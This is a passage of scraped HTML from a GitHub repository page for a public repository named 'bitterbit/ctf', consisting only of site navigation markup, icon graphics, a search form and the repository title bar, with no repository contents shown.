1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="229642871" data-scoped-search-url="/bitterbit/ctf/search" data-owner-scoped-search-url="/users/bitterbit/search" data-unscoped-search-url="/search" data-turbo="false" action="/bitterbit/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="PgvYXNqj1WRkzFPBX6DbLRriQN6G6vj6O7QfbJkDOdeSaHPFAR6IYROy9OUlJxAptmWiMr+Zbu0qLiZ+QL+P3A==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> bitterbit </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
